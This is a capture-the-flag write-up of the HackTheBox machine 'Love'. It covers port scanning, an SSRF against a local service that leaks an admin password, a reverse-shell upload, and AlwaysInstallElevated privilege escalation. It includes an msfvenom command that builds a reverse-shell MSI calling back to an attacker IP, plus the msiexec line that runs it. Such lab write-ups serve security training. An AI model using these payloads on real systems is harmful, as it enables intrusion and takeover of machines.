HackTheBox - Love
Description
Hello hackers, I hope you are doing well. We are doing Love from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
Nmap scan report for 10.10.10.239 [56/66]
Host is up (0.32s latency).
Not shown: 993 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Voting System using PHP
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_http-title: 403 Forbidden
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, HTTPOptions, Help, Kerberos, LDAPSearchReq, LPDString, RPCCheck, RTSPRequest, SMBProgNeg, SS
LSessionReq, TLSSessionReq, TerminalServerCookie, X11Probe:
|_ Host '10.10.17.90' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
Host script results:
| smb2-time:
| date: 2023-03-24T12:39:17
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-03-24T05:39:14-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 2h41m32s, deviation: 4h02m30s, median: 21m32s
We have an Apache http web server on port 80, SSL on 443, SMB on port 445, mysql on 3306 and another Apache web server on port 5000
The ssl certificate reveals the hostname staging.love.htb, so let’s add that to /etc/hosts with love.htb.
Web

Let’s check love.htb.
We have a voting system, nothing interesting.

Let’s go to staging.love.htb
Here we have a secure file scanner with a demo page, let’s leave it for now.

Let’s check the web page on port 5000.
We can’t access the page.
Back to staging.love.htb, let’s go to the demo page.
Here we can enter the url for a file to scan.

Since we can’t access the page on port 5000, let’s submit http://127.0.0.1:5000 and see what happens.
We got admin’s password.

Back to love.htb we find an admin page at /admin.
We login as admin and the password we got.
Foothold

Going tot Voters tab, we see we can upload images, let’s instead upload a reverse shell.


We got a shell.
Privilege Escalation
Metasploit

After upgrading to a meterpreter session, we run exploit suggester.

Let’s use exploit/windows/local/always_install_elevated
We got System
Manual

We run winpeas and find the following results.
We find that AlwaysInstallElevated is set to 1 this means that we can install .msi files as NT AUTHORITY\SYSTEM.
First let’s create an msi file using msfvenom.
1
2
3
4
5
6
7
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.17.90 LPORT=9002 -f msi -o hack.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: hack.msi
Now we upload the file and execute using the following command:
1
msiexec /quiet /qn /i hack.msi
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).